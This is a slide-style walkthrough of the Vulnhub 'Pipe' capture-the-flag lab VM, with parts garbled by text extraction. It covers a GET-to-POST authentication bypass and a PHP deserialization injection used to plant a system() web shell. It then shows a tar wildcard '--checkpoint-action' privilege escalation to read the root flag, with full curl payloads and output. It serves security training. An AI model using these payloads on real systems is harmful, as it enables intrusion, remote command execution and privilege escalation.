

# Pipe Vulnhub's vulnerable lab challenge

## Information Security Inc.



# Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



# **About Vulnhub**

 To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration





# **Target VM**

• Target VM: Pipe

Download the ova file
 <u>https://download.vulnhub.com/devrandom/pipe.ova</u>

• Import the ova file into your favorite hypervisor;



- Attach a DHCP enabled interface to the machine and run it
- Objective
   Capture the flag





© Testing environment

Linux Kali (attacker) >>> Pipe (target vm)



© From the attacker machine run the following command to find out Target VMs IP address:

| root@LUCKY64: # netdiscover -i eth2 -r 192.168.254.0<br>Currently scanning: Finished!   Screen View: Unique Hosts |                  |       |     |                       |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------|-------|-----|-----------------------|--|--|--|
| 5 Captured ARP Req/Rep packets, from 4 hosts. Total size: 300                                                     |                  |       |     |                       |  |  |  |
| IP                                                                                                    | At MAC Address   | Count | Len | MAC Vendor / Hostname |  |  |  |
| 192.168.254.1                                                                                                    | 00:50:56:c0:00:0 | 8 2   | 120 | Unknown vendor        |  |  |  |
| 192.168.254.2                                                                                                    | 00:50:56:ef:1d:d | 2 1   | 60  | Unknown vendor        |  |  |  |
| 192.168.254.145                                                                                                   | 00:0c:29:23:b1:0 | 3 1   | 60  | Unknown vendor        |  |  |  |
| 192.168.254.254                                                                                                   | 00:50:56:e3:ac:c | 9 1   | 60  | Unknown vendor        |  |  |  |



◎ Scan the target machine IP (192.168.254.145)

| root | LOLUCI | <b>KY</b> 64 | :~+  | ŧ./s  | can.py |
|------|--------|--------------|------|-------|--------|
| ТСР  | port   | 22           | is   | open  |        |
| TCP  | port   | 80           | is   | open  |        |
| TCP  | port   | 111          | _ is | s ope | n      |

 $\odot$  TCP ports 22 and 80 are open



#### © Explore Port 80 in a browser

| noisneinn  | Authentication Required                                                                           |
|------------|---------------------------------------------------------------------------------------------------|
| Þ          | A username and password are being requested by http://192.168.254.145. The site says: "index.php" |
| User Name: |                                                                                                   |
| Password:  |                                                                                                   |
|            | Cancel OK                                                                                         |

◎ Credentials are needed. Common attempts such as admin:admin, etc fail. There is a sentence which says "The site says: "index.php"



◎ Using curl to send requests (GET and POST verbs) to http://192.168.254.145/index.php

#### ◎ GET request

root@LUCKY64: # curl -I http://192.168.254.145/index.php HTTP/1.1 401 Unauthorized Date: Wed, 20 Sep 2017 18:12:27 GMT Server: Apache WWW-Authenticate: Basic realm="index.php" Content-Type: text/html; charset=iso-8859-1

◎ With GET we have an "401 Unauthorized" response from the server



◎ Using curl to send requests (GET and POST verbs) to <u>http://192.168.254.145/index.php</u>

#### ◎ POST

root@LUCKY64:-# curl -I -X POST http://192.168.254.145/index.php HTTP/1.1 200 OK Date: Wed, 20 Sep 2017 18:12:33 GMT Server: Apache Vary: Accept-Encoding X-Frame-Options: sameorigin Content-Length: 2042 Content-Type: text/html; charset=UTF-8

○ With GET we have an "401 Unauthorized" but POST got an "200 OK" response code hence bypassing the login page



#### ◎ Using Live HTTP Headers

(<u>https://addons.mozilla.org/ja/firefox/addon/live-http-headers-clone</u>) to send a POST request to <u>http://192.168.254.145/index.php</u>

| ( ) 0 192.168.254.145/index.php                                                                       | Mp C | Q. 按照 | 合自 🛡 🖡 🏦 👯 🥴 |
|----------------------------------------------------------------------------------------------------|------|-------|--------------|
| 🧧 よく見らページ 🧕 Firefax を使いごなそう 🔏 How to interpret IPv4 🥥 http://192.168.10.12/5 👌 ox - Met. changes IP L |      |       |              |
| The Treachery of Images                                                                               |      |       |              |

From Wikipedia, the free encyclopedia

The Treachery of Images (French: La trahison des images, 1928-29, sometimes translated as The Treason of Images) is a painting by the Belgian surrealist painter René Magritte, painted when Magritte was 30 years old. The picture shows a pipe. E is. Magritte painted. "Gen in starge sure pipe", E is an ot a pipe."

"The famous pipe. How people reproached me for it! And yet, could you stuff my pipe? No, it's just a representation, is it not? So if I had written on my picture "This is a pipe". I'd have been lying!"

His statement is taken to mean that the painting itself is not a pipe. The painting is merely an image of a pipe. Hence, the description, "this is not a pipe." The theme of pipes with the text "Oeci n'est pas une pipe" is extended in his 1960 painting. Daw Mysterse, It is currently on display at the Los Angeles County Museum of Art. The painting is sometimes given as an example of meta message conveyed by paralanguage. Compare with Korzybski's "The word is not the thing" and "The map the territory".

| Live HTTP Replay                                                                                                    |                                          |         | ×  |     |             |            |
|----------------------------------------------------------------------------------------------------|------------------------------------------|---------|----|-----|-------------|------------|
| POST ~ http://192.168.254.145/index.php                                                                                                    | н                                        | TTR/1.1 | 10 | -   |             |            |
| HTTP Headers                                                                                                    |                                          |         |    |     |             |            |
| Heet 1902/168/254/145<br>User-Agent Martin IS-0 Windows NT 10.0: WOW64; re55:0)<br>Accept: tentyfmin Application/hemi - vml.application/imkq=0.<br>Accept-Isengage, jern-US-q0-2, Kraq=0.3<br>Accept-Isengage, jern-US-q0-2, Kraq=0.3<br>Connection, Regen Jake<br>Upgrade-Insecure-Requests: 1 | Gecku/20100101 Firelox/55.0<br>ዓ.ግግς=0.8 |         |    | U   |             |            |
| Send POST Content ?                                                                                                    |                                          |         |    | Cea | ci n'est pa | s une pipe |
| ututy                                                                                                    |                                          |         |    |     | Show Artist | Info.      |
|                                                                                                    |                                          |         |    |     |             |            |
| Content-Length: 5                                                                                                    | Replay                                   | Close   |    |     |             |            |

![](_page_10_Picture_9.jpeg)

#### Taking a look at the source

• 0 view-source:http://192.168.254.145/index.php

С へ 検索

☆ 自 ♥ ↓ 余 🕺 🙂 Ξ

) よく見るページ 📵 Firefox を使いこなそう 🔏 How to interpret IPv4 ... 🥝 http://192.168.10.12/5... 🚊 osx - Mac changes IP t...

<html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <script src="scriptz/php. js"></script> (script) function submit\_form() varobject = serialize([id: 1, firstname: 'Rene', surname: 'Margitte', artwork: 'The Treachery of Images']); object = object.substriobject.indexOf('['), object.length); object = ['0:4:¥]Info¥'.4'; + object; document. forms[0], param. value = object: document.getElementById('info\_form').submit(): </script> (title)The Treachery of Images(/title) </head> <h1>i>The Treachery of Images</i>/h1> (hr /) From Wikipedia, the free encyclopedia <br /> (br /) The Treachery of Images (French: La trahison des images, 1928-29, sometimes translated as The Treason of Images) is a painting by the Belgian surrealist painter René Magritte, painted when Magritte was 30 ve (p) "The famous pipe. How people reproached me for it! And yet, could you stuff my pipe? No, it's just a representation, is it not? So if I had written on my picture 'This is a pipe', I'd have been lying!" His statement is taken to mean that the painting itself is not a pipe. The painting is merely an image of a pipe. Hence, the description, "this is not a pipe." The theme of pipes with the text "Ceci n'est pa The painting is sometimes given as an example of meta message conveyed by paralanguage. Compare with Korzybski's "The word is not the thing" and "The map is not the territory". <br /> (br /) <center><div style="width:500px:overflow:hidden:" > <img src="images/pipe.ipg" width="400px" height="auto" border="1"> </div> <form action="index.php" id="info\_form" method="POST"> (input type="hidden" name="param" value="" /> <a href="#" onclick="submit\_form(): return false:">Show Artist Info.</a> 36 </form></center></html>

![](_page_11_Picture_7.jpeg)

◎ Taking a look at the source shows an accessible directory scriptz. Explore the directory

<script src="scriptz/php.js"></script>
<script>

) (i) 192.168.254.145/scriptz/

🚺 Offensive Security 🌂 Kali Linux 🌂 Kali Do

## **Index of /scriptz**

- Parent Directory
- log.php.BAK
- php.js

![](_page_12_Picture_9.jpeg)

◎ Taking a look at the source of the page shows that some data is being serialized, so that it can be deserialized in the PHP backend

```
() view-source:http://192.168.254.145/index.php
(見るページ ● Firefox を使いこなそう ▲ How to interpret IPv4... ④ http://192.168.10.12/S... ▲ osx - Mac changes IP t...
(html)
<head>
<meta http-equiv="Content-Type" content="text/html: charset=UTF-8">
<script srce"scriptz/php.is"></script
<script srce"scriptz/php.is"></script>
<script srce"scriptz/php.is"></script>
<script srce"scriptz(lid: 1, firstname: 'Rene', surname: 'Margitte', artwork: 'The Treachery of Images'});
object = object.substr(object.indexOf("["), object.length);
object = "0:4:¥" Info¥":4:" + object;
document.forms[0].param.value = object;
document.getElementById('info_form').submit();
}
```

![](_page_13_Picture_3.jpeg)

#### © Reading log.php.BAK file contents

```
# cat log.php.BAK
?php
class Log
  public $filename = '';
  public $data = '';
  public function construct()
  public function PrintLog()
      $pre = "[LOG]";
      $now = date('Y-m-d H:i:s');
      $str = '$pre - $now - $this->data';
      eval("\$str = \"$str\";");
      echo $str;
       file put contents($this->filename, $this->data, FILE APPEND);
```

![](_page_14_Picture_3.jpeg)

◎ Reading log.php.BAK file contents reveals that this class, during its teardown will output to an arbitrary file, some arbitrary content

public function \_\_destruct()
{
 file\_put\_contents(\$this->filename, \$this->data, FILE\_APPEND);
}

![](_page_15_Picture_3.jpeg)

#### ◎ Using Live HTTP Headers to capture the parameter generated by clicking "Show Artist Info"

![](_page_16_Picture_2.jpeg)

![](_page_16_Picture_3.jpeg)

◎ Decoding the previous parameter "param"

param=O:4:"Info":4:{s:2:"id";i:1;s:9:"firstname";s:4:"Rene";s:7:"surna me";s:8:"Margitte";s:7:"artwork";s:23:"The Treachery of Images";}

![](_page_17_Picture_3.jpeg)

Request used for testing decoded

O%3A3%3A%22Log%22%3A2%3A%7Bs%3A8%3A%22filename% 22%3Bs%3A30%3A%22%2Fvar%2Fwww%2Fhtml%2Fscriptz%2Fin fo.php%22%3Bs%3A4%3A%22data%22%3Bs%3A19%3A%22%3C %3Fphp+phpinfo%28%29%3B+%3F%3E%22%3B%7D%0D%0A

![](_page_18_Picture_5.jpeg)

© Request used for testing encoded

![](_page_19_Picture_4.jpeg)

 Using curl to exploit the vulnerability by uploading a file ("info.php") on the target machine webroot

root@LUCKY64:-# curl --data "param=0%3A3%3A%22Log%22%3A2%3A%7Bs%3A8%3A%22fi lename%22%3Bs%3A30%3A%22%2Fvar%2Fwww%2Fhtml%2Fscriptz%2Finfo.php%22%3Bs%3A4 %3A%22data%22%3Bs%3A19%3A%22%3C%3Fphp+phpinfo%28%29%3B+%3F%3E%22%3B%7D" htt p://192.168.254.145/index.php

![](_page_20_Picture_3.jpeg)

○ Verify the uploaded file

```
root@LUCKY64: # curl http://192.168.254.145/scriptz/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /scriptz</title>
</head>
<body>
<h1>Index of /scriptz</h1>
<a href="/">Parent Directory</a>
<a href="info.php"> info.php</a>
<a href="log.php.BAK"> log.php.BAK</a>
<a href="log.php.js"> php.js</a>
<a href="php.js"> php.js</a>
</body></html>
```

![](_page_21_Picture_3.jpeg)

◎ Using Curl to create a webshell

O Decoded payload

O:3:"Log":2:{s:8:"filename";s:31:"/var/www/html/scriptz/shell.php";s:4 :"data";s:60:"<?php echo '<pre>' ; system(\$\_GET['cmd']); echo ''; ?>";}

![](_page_22_Picture_6.jpeg)

◎ Using Curl to create a webshell

### Encoded payload A

O%3A3%3A%22Log%22%3A2%3A%7Bs%3A8%3A%22filename% 22%3Bs%3A31%3A%22%2Fvar%2Fwww%2Fhtml%2Fscriptz%2Fs hell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A60%3A%22%3 C%3Fphp+echo+%27%3Cpre%3E%27+%3B+system%28%24\_GE T%5B%27cmd%27%5D%29%3B+echo+%27%3C%2Fpre%3E%27 %3B+%3F%3E%22%3B%7D

![](_page_23_Picture_6.jpeg)

- O Using Curl to create a backdoor
- ◎ Curl request

root@LUCKY64: # curl --data "param=0%3A3%3A%22Log%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs% 3A31%3A%22%2Fvar%2Fwww%2Fhtml%2Fscriptz%2Fshell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A60%3A%2 2%3C%3Fphp+echo+%27%3Cpre%3E%27+%3B+system%28%24\_GET%5B%27cmd%27%5D%29%3B+echo+%27%3C%2Fp re%3E%27%3B+%3F%3E%22%3B%7D" http://192.168.254.145/index.php

![](_page_24_Picture_4.jpeg)

◎ Using Curl to create a webshell

◎ Verify the webshell has been uploaded Curl request

| root@LUCKY64: # curl http://192.168.254.145/scriptz/ |
|------------------------------------------------------|
| HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"</td     |
| <html></html>                                        |
| <head></head>                                        |
| <title>Index of /scriptz</title>                     |
|                                                      |
| <body></body>                                        |
| <h1>Index of /scriptz</h1>                           |
| <ul><li><a href="/"> Parent Directory</a></li></ul>  |
| <li><a href="adi.php"> adi.php</a></li>              |
| <li><a href="info.php"> info.php</a></li>            |
| <li><a href="log.php.BAK"> log.php.BAK</a></li>      |
| <li><a href="php.js"> php.js</a></li>                |
| <li><a href="shela.php"> shela.php</a></li>          |
| <li><a href="shelb.php"> shelb.php</a></li>          |
| <li><a href="shell.php"> shell.php</a></li>          |
|                                                      |
|                                                      |

![](_page_25_Picture_4.jpeg)

#### ◎ Testing the webshell

(i) 192.168.254.145/scriptz/shell.php?cmd=cat /etc/passwd ← root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin svs:x:3:3:svs:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization...:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management...:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver...:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy...:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false avahi-autoipd:x:107:113:Avahi autoip daemon...:/var/lib/avahi-autoipd:/bin/false sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin rene:x:1000:1000:Rene Magritte...:/home/rene:/bin/bash

![](_page_26_Picture_3.jpeg)

O Privilege escalation

 Check for any cronjobs running on the system via cat /etc/crontab

192.168.254.145/scriptz/shell.php?cmd=cat /etc/crontab ← (1) 🦻 よく見るページ 🧕 Firefox を使いこなそう 🥂 How to interpret IPv4 ... 🥝 http://192.168.10.12/S... 🤌 osx - Mac changes IP t... # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' command to install the new version when you edit this file and files in /etc/cron.d. These files also have username fields. # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 \* \* \* \* root cd / && run-parts --report /etc/cron.hourly 25 6 test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) \* \* \* root 47 6 test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) \* \* 7 root 52 6 test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) 1 \* \* root \* \* \* \* \* root /root/create backup.sh \*/5 \* \* \* \* root /usr/bin/compress.sh

![](_page_27_Picture_4.jpeg)

O Privilege escalation

◎ /usr/bin/compress.sh which is readable and vulnerable to wildcard argument injection

```
    (1) 192.168.254.145/scriptz/shell.php?cmd=cat /usr/bin/compress.sh
    よく見るページ (1) Firefox を使いこなそう (2) How to interpret IPv4... (2) http://192
    #!/bin/sh
    rm -f /home/rene/backup/backup.tar.gz
    cd /home/rene/backup
    tar cfz /home/rene/backup/backup.tar.gz *
    chown rene:rene /home/rene/backup/sackup.tar.gz
    rm -f /home/rene/backup/*. BAK
```

![](_page_28_Picture_4.jpeg)

- O Privilege escalation
- © Execute the following commands to capture the flag

- // echo 'cp /root/flag.txt /tmp/flag.txt; chmod +r /tmp/flag.txt' > flag.sh
- // touch /home/rene/backup/--checkpoint=1
- // touch /home/rene/backup/--checkpoint-action=exec=sh flag.sh
  // cd /tmp
- // cat flag.txt

![](_page_29_Picture_9.jpeg)

- O Privilege escalation
- Execute the following commands to capture the flag

192.168.254.145/scriptz/shell.php?cmd=echo 'cp /root/flag.txt /tmp/flag.txt;chmod %2br /tmp/flag.txt > flag.sh

192.168.254.145/scriptz/shell.php?cmd=touch /home/rene/backup/--checkpoint=1

192.168.254.145/scriptz/shell.php?cmd=touch /home/rene/backup/--checkpoint-action=exec=sh flag.sh

![](_page_30_Picture_6.jpeg)

- ◎ Write for the write checkpoint
- # \*/5 \* \* \* \* root /usr/bin/compress.sh #
- O Capture the flag

| ( ) 192.168.254.145/scriptz/shell                                                                                                    | php?cmd=cat /tmp/flag.txt                                                                                                    |                                                                                                    |               | EI ere C                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| 😕 よく見るページ 🥮 Firelox を使いこなそう 🦼                                                                                                    | 🕻 How to interpret IPv4 🥥 http://192.168.10.12                                                                                                    | 2/S 🧟 osx - Mac changes IP L                                                                                                    |               |                                                                                                    |
|                                                                                                    | siki<br>Siki<br>Siki<br>Siki<br>Siki<br>Siki<br>Siki<br>Siki                                                                                                    | a alternation of the second second se                                                                                                    |               |                                                                                                    |
| 4989876. 485<br>4859 Y851 189<br>886 485 189<br>888 488 189 199<br>888 888 189 199<br>888 8889 189<br>888 8889 189<br>888 8889 189<br>888 8889 189<br>888 8889 189<br>888 189<br>888 189<br>888 189<br>888 199<br>199<br>199<br>199<br>199<br>199<br>199<br>199<br>199<br>199 | dBb         B58           SP         688           SP         688           S88         688           S88         888           S88         888           S88         888           S88         888           S88         888           S88         888 | 88888b, 8889b, 4888b<br>888, 888, 888888<br>888, 4888885<br>888, 4888885<br>888, 4888885<br>888, 488988<br>888, 488988<br>888, 488988<br>888, 48898<br>888, 48898<br>888, 48998<br>888, 48998<br>88988<br>889888<br>88988<br>88988<br>88988<br>88988<br>88988<br>88988<br>88988<br>889888<br>889888<br>889888<br>88988<br>88988<br>889888<br>889888<br>88988<br>88988<br>88988<br>88988<br>88988<br>889888<br>889888<br>88988<br>88988<br>88988<br>88988<br>88988<br>889888<br>889888<br>8898 | 838 888888888 | 48b<br>YSP<br>886985, 68688888b,488b,<br>888 98b488488 98648p Y8b<br>888 98b488888 98489 Y8b<br>888 48897888889 4889Y8b<br>888 488<br>888 888<br>888 888<br>888 888 |

![](_page_31_Picture_5.jpeg)

## References

• Vulnhub website https://www.vulnhub.com

Vulnerable VM download
 <u>https://download.vulnhub.com/devrandom/pipe.ova</u>

• Live HTTP Headers Mozilla Firefox https://addons.mozilla.org/ja/firefox/addon/live-http-headers-clone/

• Curl https://github.com/curl/curl

· Unix Wildcards Gone Wild

http://www.defensecode.com/public/DefenseCode\_Unix\_WildCards\_Gone\_Wild.txt

![](_page_32_Picture_7.jpeg)